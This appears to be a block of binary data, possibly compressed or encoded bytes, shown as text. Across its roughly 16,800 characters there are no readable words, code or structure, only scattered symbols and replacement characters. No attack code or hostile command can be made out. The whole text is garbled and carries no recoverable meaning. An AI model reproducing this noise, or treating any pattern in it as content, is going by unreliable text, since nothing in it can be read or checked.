t�\܍H��(Y�� DЉޑ���QE�������N� ^U���|F��P"5u ]�P�xN�YS�	¼C�$A>Xe��e�U�eKD�=t�$Y��Ib8La)խ��)���	/����v���<����lǃL�j-�R�A_{q��r�D��G1ĭ����| ���R]?p���Ԁ�ZH�wY�l�Z��@�5�9T?����YD|��!4"�d@���əY�j|�F�Lܠ�Nl�~}N�H���`t6�C��%BA>�C�l�N*���h|<�b<%����c�ØH����B��n�3^�:�>x�>�����	qG� ��}���!yxǥ09��1�L��a�!�����#�W��C�}�>�=X������=LNeTp�Q 2Y�|�`a�,��^9i��A�SP�Dp	c��_��/�t��z�@��K�*��W�CY�>��`��`�d`����șf,����%�֜��TrƊ��OQޭ��{8���Og�қ��#��Dl�d�Q�)Ԙ%[DYJ6fħ�J��O1q��r�aB]�G��ma�QM$���aXDD�����[�$�_�E�E�-׃�Vu��ThM���ޕ���=�}tF��ԋ�XÉ(�-��(&���f5��t�	N	n�"+�C��<��ФfƠ^8R<NߜXv��"�b��F��"a�T>�Q��#������LW�L*G���yz����)�Ԇ�� �#�G��L�8ָ�R>��Jq��;tG�l��isHJa�ky�kyV y�r�V���rʙ:�D�L�!U")eq��'^�/��>��V!�^h�|N_$L�F����Z�*WF*M��;�(�H؂YM�$a��ș��>4�����q��NBΧBhLa R���\)O&_f�у�%�-� d9�'x��)��uIۯ�%�	d���!I!!A���wI��
��H�M?>����i����͏���dG@>��;p�m��y��X�=��P��D�5��&=h��,���~AW�*�l��(6�@��Î��A�@�$����#����P�Id�C\	�d�T�ؚy�	�U4a�"���> p��'	�`a�d�8�]��Mv\T�h�}aѝ�=ي\���#��^�b����4���_؈v��4��Z8T?�t�#$s�Dו�@�,i�߬W_z�n���I����T���emx��M�XȤYN��� ���Q����,���f��Jz$�B�Sy]\�S�(�f�\�ž\��`=�|Ēd!?�z��T��Mh��"˥|�X,D�O{&���dY�	"�U�A(��(e��D�Y�g�H�+�Mj%M �V��Ă`�jIT�B��i�>Xf3�J���8-u�z5�aYP��f���ҿ*�IɊ�N���S����d�VI���<�0����*��e�^|��$������
CdQ��J����%�m��D�,i�zFi\�T��S.�5��gIH�-�l��=*GW����u4��C���d�
;v�5�~`�<��	�H�<����Q��h��1�}e�x�=Ƹ�#��{f���;d��)1�H��z/7�
V�F�H�@���Y��Պİ,�����*A�ʼ�lA�|�����_$m��<�<�������CX/C��h�p G�ʹ���=[?�g��zs8�K��I<!�ޖ@��^J��v�Ʌ'�� &��v؀d�QMys��ٞe��>� ���L���\��&�����-r�i�ǂjx��œLZ�P*)S�C~�hI1�0�QѮbƂ�-�$AĨ���z��񕊘щ�}!��51���:�*�@��ȋ����=<�px����k��u�͙�V!RZ�����՜a�%;�	�-YՔ�oq�����������D��IҌs ����}��Y(�N��R�Cc���N�n��N��v���Ь��T4�2E��(?�J[�ni̊ρM���}L����P�SRL�D=@��<A��p����2+���Z���p��J�UR-���>`��:Op�)�0@v�8�-�aA�V��x�$=�Y��ܾ�u��ָT�,b�iw������&9]�B�G$t��e�.�,��(1�ˆ6DxA�<nn�ڈ�.��A��v��N!��l��F�n�%X�^LE���_���R��^����OS�c^2D��Ќ�2���^�K�:�؊B�Lð�	ܜ�����gwC��K�-���6�"�AS�;����G�ڥS�jƼӹ���/pO�V?x7_?~�F�R���}lLa, wy��z�h� ��襇���i��'G3>h��n	��l��uU�K��[�Ѫ�N�D�F��o>�m#��N�!uA�4���0lO^�M6e�B��H��O1fRh���-_Wǐ���Q"_G�\�	� �����Ɗ��K��+���9�։��e8T�����h`ҧ��z��Z���� ��>�@uZ�.�,M��L�i�b��}_"ߘ�vv_��j�]�0�)��1�� g�Y.�P=���\�6��d��c�NbQ:��dK��������������d�r�Ѓ�JV��`�A�U�Ӝ]x�E�f�<���z�5f�L�!�OZ�mG�;}\�P���ɵ�<B{�ـ�J�ʟF�_�a.���g�oR�TK�.�;����j�F���V*Rr(�N�1Gw�.��g	����`��+?IrT�Z�B�^1i��<	2����T��H�ȉ��4kЬ}�jh��})��� DD���Z�&U�K��JA-V�F�Җ%< I��M� ��`�������J�I~���-N�b3%���x��{�D?����g�F?{������C6��aB�T$�_=�#��X��w��3���<|��̓��fN�4���D�}>U�t��͝�:��I�^>� �5l��~��v�g���U�E,&4)��}���ۧ�� V�>��Un׮Fx�С�'��8�)�0�{8���%ߑ��C>r��~Klȵ�u޼|W�:^)Y�M����OM}2���ǅf>�Uv�دcH��8:�1Kŋ���|Xuj���#v��Pdā�C�vm<$���w�2e�C�	��RQ�M�/��zY.DX՞�.�����:�0�h��[n�"����wt��%�h�)|���	�B����HB���s�&��r�	~>ܩ�w"� ԋ�G���k� �-��B0ph�{��G;�����l%���y�9�1%�J���Q/~��-�}�3�|�䁟*���������B/ej��[�m���{��Ƿ�BR0G ,˸/�'9����7�K�R jn9��!b-�pl���3�=��r����1?���W|�1�!� �@T/���QG���eN�{Tb�B�X:b&x<Tj'�
e��$�X�V�bk�[
�)Ĥfҁ2�}�K.y�+,�zN,c�A"E �U��-|Ě+ǆ�˟/��#�4���KqI��	�*�B�{�DB�#� J������9b-�{5�w�@4ё])��9`(~�3���x�8�$�֬�
L:��O����ۨ$O�B�-t�s(�Ĵu"�)
�����>��G�&JN�{tX��cAU���T��sH����t��,l;Й8\
'w�"�)�!�xڲ�%/i"t��tPJ�Fy%�!-��+�Y�̬ⶴ�}�G ���P-z�A�3+�Rʭ^�����i+EÈ����b��䊇$�qK	$������xڤ�<�t�y��f��B�@TNaI��Q~�#�9V��He֝�9�2�s|3��`�n:ڔ�.����		Q�٫�����WªM>����>'�G<�`����T��O�
��Te"r�I���j)�~1��Ll���ykF���=&�*Q�q���R�(�% �D�Е�a�_��G햳��4d��]<���$_9�E<�%!����l�p0�g1�Hej#x	/�����rH�Ȏr���#��ǲ�i%��_�l�EQP�:Oӂ#��*���,��ZmS��~��尊-��Ni�d�E�l��~'�
Xs�[�&*�!����� �ĥ�"�aH�V���-61'<�t:v��[mk�֘� �K��G��e9��^�]Wv�=!��a����=���%�Y\�U��Q���b��gH�8I7��c�t:1�	J�G��Q�`�W���2��T2*��Ѕ2���6���A�p#g-zo��#��iR��qf�V#�� [��*�E���yg��(��Qf=|�y�@q��^��fg�!-��z��Z,�M�d2D)") ����s}NV���ȡ*��K6�
���Ů<Ra��X�6{aW �<Ӫ��CM�Ycp���ݎ+��K��%݌g��GPv˘_ҏ|�G��!((�,H�X��.c���jl�r_���U��� :XT�U�-P89�ڧFR��4������W�<�-D��>�$]��gk�J�"�%J�W˼3���� �o�z�>U 	EĨ�ʎD���<�[��<]ӄ*��B�*�H�Ǫ?�,6�E
ht�Ã���������,�'򌰪xP����N��t���f(F/z�Q�a��v�S_l�<v�H
Aq�͔�3=J�K;�SW�`~��0t�����8[�[ԫ�e�Tދ�S�7������D��xx�~�
��ɮU��_��Ik�����M�W:�1��*CSA-p����@�͆(�Zh����W�ƈ:)�>�DA:�=����(��YæQ�"����/jE3��Sr6F�b�L�e�=��bnyUo	?U�׺�ٝ�K�����zn�#eL����6�y��Kh�4�-��l�4Ͼ9��6˙�>���$�y��	��ӰC��x�"�Z�w.a\t1��՟|b���<�̍��L	��@�8 ��`��X1��� XƂ��9��$7��|&d�u�֥�qaA����|!� �鍒����V!fާ�4�%��1b\�}����L��B°�1\���h��RD��ŉN�t�T`dǒp�ä�-(kw�ʇ<�beٗu���q��<2�� ���q�H(+��L�j�ao����/�j	x�;��i\7��սQL�c�G��5b�F5!�T�?�KS�����P�ӏ��F�QT<;�nͳP�H������qE���D�3�?l�����O����Pz�S������[�$�j6/$�+&J��F�̄0Ҍ�>�2�,�ޯ�l �,&2��L�L0t�}d��pe�V�6�%���T�"�r$����j
ЬI$@o��kL͖��.��Pl�&�<`*0^�wrc%fL���W�c���&��� �C$VI���"N�8RB[$�C�ϜD�C��t�a
���eI� �lƦZd]���L�d� �"+����d.��{�-Ϫ�+Wh�-r��nEj�H��������P.Q�j�;�L�$�bg�_��K��}*I����(^j�|pmh�%��-���:���
�F��ꢀ~JR�j��#",ȴ~0���t�Z�i^HnB#�h	���t�A��?#��v�!ƫ��yb�&�j��JQr�PXb�F̉J��n���@����`8�L�0�j��m+$y��=��������h�a����N�"f��6iϠ����d�2�GF&N�U����<𪸊�B�|�-����d��� L;�Sp�jL�:��A F���X���ԃE�'�⿶ k�c	$"�f���(O\���9�1�L�XG�����6D�(6>�E��U��\6���(cm�A��L��p Ȫ���0n�̴�6��?+K�$��&["h�p-��"�� Fy���6����-0J�0	1�W����]Dgf�$=��;j���D�pE��L���`-�A9��
��A�^L�#��j@���
$���p��80j�I�q���r�S�rn������a�a	��>e����?xc#쪼�Zl@p ��CDH��׌()E��� 	<G�B�8��H���Z�1��UX�G,�g�A���M����L�=4�6bC&�Z����
R�>#w� ���jE"��m�أ��l#hDg6tflh2mcI� �h�=�k�4�K��
��S�$p�A�e;�eO��Ϋ$VЌ��#d$���g�pE=�`�c%��D�논�k�R��
X��&��u	� F<�d$)�r	|enlD]dc]ftA��f��e��oK�����Cۢ��wx`R�"(Q�2yr�e��	���f3l�o8���,�&�Mn�a���_�
��{�#����40MC7��&��g�G4��.�J��24�bjl��h֣�Z+�0�i0������$�ӊ���!�����I��&ct�����e���+���b!�3o !����)l`�A�`U/��)�JDO*�&��NG\:�&�S��!0��k%��B��`H나3(0���3lU��Ht��V)q�:�����BPXl��vbUԏ����x���!=<Ǘb����`��D^�$m��t�(8)=��=Q1��.iK�c�L�=dq\K3兜���1�j"�*Cr��vR���f��V�����h�AfP &��Pu�c�`e�Ö��Ȓdɲr�J�R�SMG'�qA[�U���K*)��3E�Ȗ�-t�]�M��dRag���	��G
�G��0�j���Eֈf��@��%G�b5)���}�ql�
�]�Bc�.*�ǫ�2P�Ih���{��<���Zڂ��
�������.�9��Y��ud(r�5���,�QB�4����K���E�Bx�Q�5bKu�Suix�} �0�>eWv=L����-^hl�.��w;�Bzb��z��
�W%c~;�L*���!O(�	�WK<�(F/�k�m3(f5?�0�,jE��~��lD|��.� ]jSV�2��W������1�nm��7��r�9����Ha�{�voۂ
��
�S��"-�i�Q��Rҫ;�@DJ.����7.���*�lO��5b��W4bbmXu������Qe�C������<�E�����n�"E�c�2*EH ϯ��d�*���	��D���e�V��Č�91��U�co%�K��Րb0̳-�q.�uݪ�(l��9� R��`�6�~g�j����M�s�x�0�L��V��^�W�d)��e@,�q�R�O��H�J�*.5K|omS�������j�p/q�q=�nm�?}9����^(?��
b*~���l�&^�re&~� ��/�!�<�I�"�\8G[c"3Ĺ��8H�,�$��k��X�Ǚ0���I�f��~嬭�Q<č����f��On�BR$��q���I����(�˂B1�����= �U�A~�Z�M(R�)�<o�$n��
���8#����qR�t��+����ѣ9ե�ͣ	l?��p�t{�b�:u�ۺ'Vw1J4���[�z]�QXT�ڀ�����gϺ�r�溭rKjk6dG&��bg�I��{o/�/�����Q1���V�k�h�߰j�ig�O��Ya|>8{ܰL:ƚO�z����ףfVe��U\շ��o@��r�(qp�����`��lG�
$��r���8��#`s%P�$b�s����������Һ��´Sa�5��6`����U+E0N�.�cH�2��e���s,~�2#�� �B�G�d�Ř%� �gğVX[oo�(�m3D�R�1��5��}.���s�������I���i�.˲��[<je�J�U_��o$�@�S�%�cg<��c:h�c�_;8K��<l�i
>^�O`ňH%���t�\,�	^gX˛:��{��=��SCxӯHֈ�*Ր�v�������ag��2�\{��+>JH&�Kt�6�'E�Z��N��0�0���0Բ���=��`��͚��t�ҡ�s<��c����AxԢB��=�'���0v�Ո��*�y/��
6q�#��?o�~c�Y@�o���3.���aw�+������H�@���d
Sw����ݩ}�ZxNΤ�Am�)�%\��'֦Q�z �F )�I��5�9�s3���G���n���ˈ��	���G��Z ��	������\xK�y����<g-t���3����L8G1��6� ���-X�˄�*4��EI��g��o��k��o�:�p�d���F�i��iTR��c.2��'52�}Zk&�>>PŇ��c#�<@`8@�.��˳{��˽��T��D�ՙ�`Ґ�B�-�@�[Q�c� ��Fx���c�@�F��Q߼������`���A12�bB��;��
 *U
�� ����W��$'��[�G <����(8�5݇�^�x������j<"��f�zH>|G虬ڴ)�x[�����(O����#�O��{�����w_ݺD�W�_�z},���^?{��I."ٞ��Y�8�_h��lhmc��é[�;��;z����Q�����o�>}�����C2d����gzq���|P�~����۱_���{u��t�o>����'��<>|����'O_������B!4�B8�>G�ςG��PE�#��A*��D=d�<&�D�I5��<<�t�O>�%�V4���7�bO;�ԔV\��"W�P!�>Vv�Z�`%ӑ���N>H�TӉN��`8�tS[8�s^8�ŗo���W>}�E<��i���Yd��֦b�y��g��3�a�m��fK�ƚ=��V�t�$G��#&T���z�-�X?>ܹ���%��w�e'����]���#�����魧�{õG�p\�����=���<	�c>5��ď��<F1O�X�A�,��?�f�O�� �!I� �DM%"%�H�T��#V_�(T��a�M".�Zm)��`�aMUmը]N	bUX�׈&���l�c&`����>%�F�]x	�ƣ��#+>𨦩h����b�%��h��fY��
�k{��_��U)�N�������l��3���h�e^s�Xf�m��d�M*���C��Z�z�����7Eq��~����pM��@qPH#!΃D�n�m�O�OF_�ۏH	.����O4���H]/NXf�TuQ����8�����z_Bi�*�n��ԍN	�U�bd�e�[I52`&��(���;���9����YZ�m��sf�����|߭=A�����Q��V_�]u͆(����dfh�!`r(S����Thc�x���s�g=t���ܓ+.�#o�3�drxP�e��B��# k��k�^xh�k��bH�"��qe�"��VNJD��̮]�K�,�����e�_��y��ZW�3&H_9RST�GM/HW��Z��$!�(-Z�]�=5�7�#�J�;2�J}nҙd>#�@�k�B?tP�%�5�)J�v����I#3���4�X�p�c:C�ɀ�:
L�O��a�D�����n|qh�J+0Lf�Y�	��B�D�'��1Ǐ���}A��
�-q��BI�J�����'%z�MR���Œ�	o�"��A%'b�	[�Ģ"�.a�\	�dRP�##�
R貥��3�l�Q�r�;��L�t�9)��9�.H��Xt��EjF3�i͠�����9�<L�(���&K���9�Y������|\�ɡ-�46�����Tt�v�����n�Xjz�v���`
��>\��$�C�b��X��$A&��&!�D� �?w��&����3I�-���0��6�%�#�nuc�h}ź�*I@b@�d��p�J�+R[�!  ��܇$�=lk�M�71�(�/�	^�!H�7��e���GŊ�G�Z�������A�U�Y4~�nu�����w���FV�Z';s3�}�9�۩�cJ��zG���%�裛	ڪV���p�3�w�a�h<����S�P�H
։pHZ#!C4U5h���"wh-_�F�M�6M$;�.-��>��;t**ҳlL��0"�{��Ǌ�ٰ\�J��ZN;خ��39��*�F�,
C���W?ؚI{x$�	��_��io��HE
��2)$��=�"٦��e�^^������tܬ�tF�fk�ڊ:*� i��Y�Dd��Z�'>��]U�P��6�:0�	�
�cAB!�t@i�@�nB������ȭY�GQ�U�ŝ`*,��(��,0�z#���y�K0|G�(�<�Y�8)v<8�Y�j�]_jޡy"%y90M�L��.�Q����s1���]R�"��9z5$�X�Ζ�JX2ȹ-r��齒.�9��̧�4�M���jx�-��P�qj�↵�]p>�:��~��&̣/�%K����y
Z��MܒW"�?�E!�(�\���4D�;d�$|����i� �1e�K����.��)�^�;8Z��:�ˏ��:$�)��H���������bK�m��z�!���,�ܐ�:���V"�:����(ቑQ��y������bkΝ�c�Rљ��/x�W��<��l��B/�@|9�$q����H�����E+�X��&3)��lA���V>�M�@�_z�����v8���p�!rC[<^-�y&�HmSUT�1�`;7hSz�F�l�uZ��%�+������٣g���#''˖Mja���p!�� PS��/�2��RזIT�";�]�x�t6C�@�	T@2�D]�2q�4+4_��5f���rr{W��`jR"�`�p9v%rM�8b�CD}�.@���mc�d��|la:8��`��ᅥ���Z�VqV���YN�%�&O�1t��Z�/�Fm1xmu�Y�����K�%�GF[�/9���Y�w|�E/�i���S�g���x:�5б)DT�p �J�p�5����1Ac�0+Ae�q�.��vD�r�fB��Y����v8���1��bB.�ws%F�E[q~R�?Bc�2y�D��:[�6p9�_ha(v��d�bEN�%k~QNf%�l�#DR�n�D�'bB�dUI�&d�E��W�3X.,'!<$��'&0��RK0�(�umf�4|��:��X@�GT��@�W*�Ѐ��t,��g1�+]A�я�8N6�h&��(���$��v��q*�,��-[�$��rRa���T0��<bWx�tYi��(��L�����X�c�kNx00�O.%��#��w�~�5#M�~ewzc4F�="�uPH�Y1؈��v��B�m
�Kp7��Ӏ�'ogURS�Q&��x�*�A^!Xy#yp�Ey��*��^�&�)7,�U��p:`Q1<����i;��*$r��G֣[M��/��522�jC�Y?RPs�u(v���X���:�`3�9bs�Q2TA$U�#�v1��%6q%%�pu��E|����1�u$�m�֝��=�)��F&@F�IxU��;�m�����Uh}�1?��[�R�lgIAb�*�����]�q@��ᅢ����Ab�N%Ku+Dh��*]q$e���ȃ�,
f�٢_9h�����z�S{<�z��`bO�u:TN(�$k�Y`�9;VD%�3}��>��'?��х���@�U���F"�W�/�C$ �a��~/�d	�ŗ��~uو)#���SxP�%���h�,��>�$�B��~@o	)M�5�X�k�`��oʡ�2�$Yy"���AV@��+�����%��#������yv�r "U.#�KF�d�'��ie��g$A|:X�c��Y1P^q�tZl�"0��aVxl^	�]ƨ3pB�HDO(Vu��N�F/5Q8�#�Gb��36kѓ��Z���e��0kQbS!o��ӦhrR��'�3B�!1�Tr6�4�;��gf�>E���#
y'Zp����� MBwc+	�^7%�7� ���v�
zP�vsO�4�'$<��|#���zI�?Tԧ�cO0�W�Y痥b�j���� !�\����E ^���1�Fe9X4�Y?�O(R��Y|o��.��Y���itF�t5m���Zb0�@�(n�,ɴC�13���t��:Q�u����t5�VK���6U����4[��F(�4~6AYs�#�~��${HQ%����{�3)���stX�a_J��$�T�X��;2�/�#l��FC���?ųp�U�u[���)E���B��]�$9/lAዟ[��5�Hp$�Gx~�?q��2;�t9O°k;c0�Yt��hG�"�i"CbN�Kz����*d�kV@?%�^64t�x&�=L��T�x2U(x,V�*���))�Jv*spA����z�	eA٦m�a�Ž-̦CQ���N�:^t���KdRq���؏v�!.^Y\Ȯ^��Q��Z��`r$"""/b�iHP[�m�����G��҈�L<�dt��%S��SB7B�SQ�EsȒM��b2�!Y:����FI��%h6A��D@���8�uv��9��GT�g�O�^ı>ME���cx�������3%P!\�$^�󠩿�bO"P�)Ye#D#C"Nx"��s$�z��=٘d&�^��ˤ�Ar{��4��)��/"��D�oxk�a�C���(CQ~q��g���%U"� P��u㥦�V"si�Hr��8��y�!S���JũEfI[���l�������S��Jᵪ+��0)�	vh��^K�����Z��%\��1��6���H�*LBT�ђ�lG�����.�bOk(��:�S�hk�o�����P�4C`��^���g���qHmqƱƭ�"�`l "c�+H��P��F%p�:��x��Z�%/�j�D�R�8+���\���[d��I��M5�x;�fm�(y�\g�����D+=+qƲt��Q��7m��%��l��l�I���+��R�2��,��9�~0�N��jt���T����R��L�k��qЕ���{p��a����C:���?:���tң?��^�����V��i�YXN+}~+�dQX��&h�c�E
��(Mp��x^�zg*��LJ� ��g�8��YU���a1����1�S�F�;�Lc\�sRp���Dx�C'A"�-�Ч4/�Y��]��\�ω�:lD���:!A��s���a�N��a����+!�TI�^+"j�\c�$`����E f�u;v��mD����R�3��l�3�D��?�`�_�|(��(�U�*#��r)����JW�G��4[�   �1ARe_�B7������W�� �1G#_�!9oŴ"f?VC<7a�u"�-�2��&|�$�
lYA�f�)c�D�U �w��Z�n��9c�1�!�n11Vl�=����gXl*kКu|��٧-�t�D���N��1���:J��uC۵^������/�(�����q�$Y��N��F�T�`7G�:���]�Y^����YbQ������/�O/3u�z�T	�,"dw�0"a�6��}�45����j�1}��^�2؈��s���b�%�&k��zƨ��dG�hk#�сq�y����0X�}NQ���ņ�2X�����F�J.1������g�t�~Q�����:�o�o�@_�?���/�^ͼT�_����cf�xq����m(��jY�-QR5�{�嫥�&M -��?�V��9>)Nǿ�7��\e���<�9��-� ��_?����o�B�Al��o�=$�����y@�xO@<�I��#I��>z����Gd�L�4�!�g�x80b���'��=7f��1�y�tl���<1@��{*/�R>�ܛ��]>z����G,�wc��h�2Y�3q�{�N�>|d��#hφ=��܏��z�7���dɕ#��l�X����mV�^|���'2�=�@���h�{�r�Jq_>}��������č�1O���X�3{|F�i���;�eyѧғ'SOL˲%Y������$D��9�Hp`��E�g {�!��QH�~�{�����6"I)�����|VB��p�I&��,��
�����)	"�x��$t�F����)ךּ�q�'���k���	���r+%�aI	z��)-z�*M����0����0+�1�.�L���l̊�>�+:��x@�S�&��(�T�'�R�S�����v�����	$}�8~��n�wV3+��U8���h&".J���"	�!�9��ޠ8B�#�Ѯ
�~�Ȇ/�(��Z�0R蠇|�h	~� *�x�@��iIz���j��t�		*a
��+��'�}�"4E��j���=�Х2j�)�f�_~���#�X��N��R�I[bXʘ⁵�����1+�~KsM3=��MF��3Ф�S4|<Ӈ}��� +����A�"���J�_�jb4G{K�h}��a����3|2x�n�|�.�8}��
���)
/��-������y�Rힸ�>�B��a�#����ŏ}*�)E5Bi$��7B�$�����ˮI����K�u]��_Lj���G�����}��#):_p�#�	���t�%)n��+���J|,�����;F�M�R��
�>��Δ�O�`�6Pc���������wg��V(t�}�si��yޱ�8}���:K��N{Rs��\�f��P��g�A�8u�GD�S� A���%��LyH��̃[ߩV���}@�$C	���w���|�:OWf#�%?�Uz�#~��t�]�F�'�S�E:�0QZܲ����#���|�`e1̘�%� _�L�Τ�Ȍ�Hq�S����x�l�AX��i��(�zI�XC#��K���Ǔ����Q�Uo������YƁTu&��T*ɁRE��*��jj�RZۈ�6]�
"�����A�!���[�l0|A���ET8��L�"13��R3������'"QD��	�@B�m%�;��
V��#1���YH��4a0�XZ�0��pa,����F��I�wNS�������i+c�QP�d&�ӝ�����s΂�y�?�6�]��/y�J,9�Ln�5��R����1�L�RJ�q�7)]P���K��=ÉHRw���č?������8$"6X�o�1�����b͖~��e�"d��ʥ�T$&WHME��ͦAR�Q^��������kif��Mm@�z`�5��dJP"L���	a4�@ǈ1{/y���B��y��3;K��8��i��Z4r�E{~$
��	�@��&P���n�Ri��Ji��o����>��ҊC�$�o;�����8޵TDT�� ��<Hz7��Z��
�D���avT��>����
,2A"���|E'�\W<��я��$��ʍ���� 7�2g^"�t@�Pg����e
.qL�\�ģ�����v�a�f����B��41&Ÿ�H×9�qe|�L/���Ć��\���%���2\)9I��m�M���@���B>��\QM�d N*�vG�t,������YW��ARG��\�X�Ro��57����:S2�{P�#�/l�d\��2C���Wd�͜5���
�^)L�� �*8HgS��#���Hb"�U�=l5nL|ً�eKMH��8k�$2:n�By<�z� f;��p��y�i�F�E��,FY�TV�<�`Ϙ�ƞZ˓���J6�X �$�fC24	��I�=�l���ֶ�G�
��as�|)W.An��,� D�TVU�_䨒8��H@Bۋ,a����MЊ��mD�(�o���<â;ɾ��#IX)S��	�3"�Qt�[v����J�>hw��՘L��A��1�=���F;cHd�i]4�����qbӄ�O�4U�� W��P�߉�d��䎧��R#ҊH��ߌJ>� $D�!�x�� �# M����`ݷIP>�!�)]Ƀ��'��.�hb��D�wsڗ��$l�N�=Z���,��5�+"���k�+
F�5�k^9��wNؠ��*���=~� ���
q�����8�'�|����e�c��a�QF�}�1
�16I;7Q�$K��0�N��堝�(�=9��('�7-�����Xْ@���B_c�+���z,[:㮪�"��������<=�ȩ�Кt8�;	"/~��%h�x�_��
!�;�d�*�c�V�.�Y��		����i�LK��Qh.% �}�@�9��p�ՙ�?�>��$��)"���8 d���Q� ŀ:���(�{�:��<�/11	(e5� ���{-��v����;�;!"9�+���-�������-z୫���c��py�H�������^�=�@���ԇ9�⨂��_/A����z/���94]���_�(��T�*���*�؀����K���������;룙�C��B5����(:�0	�����0R�P�1���"�y	�h
���S�Xy�ؘ0f�D������ȴ��i ��"32<a���|	�7ti+-*���1��@:�|p���3�H1�2<��q$����}!�/�q�#���c��8��0�Z1H��ʩ*X����@J%\B���P���lB�3ȇ����)$���C ��tTq��ѻuI�A1C�➱�{�8LY��)�Z�%�k�=D�˷}Ё��Dzu��A$���d+(F�?���ԔD���z�˺����X�:���)�~����	�����I�`7�ܒ8 t��Ns�,�����XU�ȇ����;K6��;����M�<]�Ũ�$�h����a���D{���!���bQ���8��A �∧Z��}�>f��hJG*9�}8�&��B���x��mY(����/����Ë�H/A�Ū�+i!��'K��к,ь���1���΢6I�Q�Ԃ�(9I2�4@�|O��s�&�(���v$��yz,EZ�+�Ly�:�:�y�	"P3�(������GI����4E�yXJ�9�m,���V�ʇ`/)��j��8^�� ���x��0��r��	i����(�L��GmQ�ق����dk�������L�:��/�h��������Ҩ|2���,Ę�4�����Ռ6{8��Y-:�6}���Y.(|�|����1t���a�-�b�Q�|���ɸ�����:�;{��l�$�0���<[1��٩#��B����JO��#H��*/���\��
�%�p�S=�4*�a��Ё&P�
-�	40��4K3����x)L��Q=���Q� �HDı�\�~���Z��  X�M~���������Y2ZD�b��#?�ڨ�Z��ѐ�1�8�(�KZpK^�"P�AI�~2Nwˋyb<��)*Zפų��I���	��8��Z�3H�'��*!`t�C�F���f��ۛ���E�EԪ�O�<FD�Fg���}�}�!�a�hډ{`+�����	k) ���c:~Ђ���Q6�,_�YW%�1�YİOԣ�X���؝w���M�1M�����ѩ�ڪ��i�ިu�x�ȳ�V��$��j=����L�`��l��T1FQ���C����E�[1ň�y����3Gɇ}u����L�}}�N�E(��߀�?K*`�*�ȏ�I�������}8��/��-�i�QR�eP����@�MM�͐���͟-X-��Dd��e�%H�)�(��Xm�	�+aHX�-a3��)^��S-V��ޱ�,�@�H�q��9�X�k�IZ��
�"0���$�l7�2�i����a�����3~� �|�����9���ؚ.럨��J�3���ẹ�ګ "K��%�ɚ�8�����P���mېq��f���9PQzR=���|����!�������:�ޜU6�x���:K��֑yI'|ɫ������!c/��k���c�4v�v�ڧ;Hke#c����"�df�
����&؈җH�TE�yYlH���Í���E픈�3����<��F[��x��� �}-������
�'pe�0�^i勻��=;-7�Fﲇ��a=���x�N'CP�m@�&����b���0ލL��"�/�L�C�"(f�H������p�b���+(�;��y'3��lV6��ں�H5>�U+(YI_꩞!~V�ѺwЯ$�	kr+�Y[�2��@���y�&ahHZ��,e�*����a
��5��V��i' �@3���.�]FX�i���'�z4�\�QK������2�>������p>�%(#��6xP@f�3�� 8�&�Ymnh���c���ְ;�ޥ��GZ��0"�(=��y8�^��vn�5cƀ��y-���:���g�98�惘�>��v+�v��)H�hN��|x�J��9��xP��p4�E���|,���'h�9PHqa��3㨂�A᪺�@B�C�ü��*��F��V�Y�K�֣�Q�{B�q2�"����6n�;�Lx(��$�0�f�(��fߕjK"{���x1"��=y���s�f�N�gF�q����;(1!s@�� |��#�͸��)�a>�ȴ~zr�l�9��8��l/��Z��F�ϭ
J&����<���7z ��&�J~�\I�SW���/����^������JrQ	�r8�[�|h�{�(�.>�X�㒱 6�R0�Zö㳐}�6vnf}�x�x�ٍ���o3�?�>�~��2r�K�x('p����+I��M�+q���^��i��w�kw1�А� ���!�;�n!v:�"�(�+�|Κ$�+9N�a].[Ej����Gѳ�X���v���*R/��$���dF%�]�#�m�ܥ���%�������Rr����ꓲ�?^��`����Vډ,R�+y3�D_�l3�3��%>gK�Y��jm>����z�'x��Y�� Z���1�����w�����g�^�.V�&?�D�!��(<Y�9:I�ׯ �n���	�r�$�-�E�|j��__���쇠�6�3��z�����iJd$��H���������x� 0�2�
�F�X��K�gY�����$
k1
ː���NI�;�r�2��O�@����'P���A\�e��M���g������h�G�'�hR1����ɓ'%�2c�K'�$��Y�Gw��3��H{!�~t�Ş��T}\�W�U����w�^>|e�!L�oB�^�0�`A|:��}���x}q�#�'�{�q컷��Q�S��C��ɾ���]ΜOI��:�A9��Z}F��K��?����$�>|FR�/�����u�V���>�k��C�C����0£9�'��\���u��_���m/?�6T�W}5��F��������l��9[ށ��
vW샄PJ�UV\�4�{��t������£��+��DH�\�QS�$�E)��Djs51;��S�I��6�$fv�C=-US ���t�UWKZeCU�(6�Y
a	��	��O\M$�!Df�iP\�O<`���&Uރ��$=H٣���!��>�u����E>���C�ԩ�k��Ԉ�i�-��s��3�o��Q=J`f�>G�s����t��Cz��D?Ohםv��j_jι�*<��v���kj��=>��e��Q�>DT�c>F�Eб>��\���5(&?[�<=��S*�S)���D�j�QGf̕:&�M:�TcNU±�Y{��!F51K">�U=RR%�VZAfQf��PZ�O\y9[qI,�A�^�ؚp
6gb�2v�H�=`w fG�ඝ�c([���s�튑a��,l�5�����$f qdu
Z����\sd� �u<TA+չm�<���5z���<�^J���&�����=�v�=~��-Y�P������`[�� ^t�8��y�JH����#�ˮ��D���W0��4�5�JT�F�[��/�3	%VsE�KT�y%[j��9jmH^br�<�6�Ε)f�>�U� �.B��@E[�4���j�ZG���I�k�t A/o�ϯ����JrF�֡�@���Q�j[uR� l'#�{,�e��WOhH���X�AVlh����Np
���B|TN�:����ȌsB�<w���%�S�񐔼%�"ɃG��1.FLs�GLr�,��=�	��t���bL��J�0�%1�I`��b���pe�˂2����(+�����#[�4P�vV�J�f�>���\fh�g0�Du�������]�&@���\�(9�)Z()��E�7�}�����jn�D��Pت�4jX��`��6���X�iBL�!�x���.q�
�J��,�ђ���w�s�k� "F��%+��2򮩴v.�]ѕ�%�f�T�Nf����D�
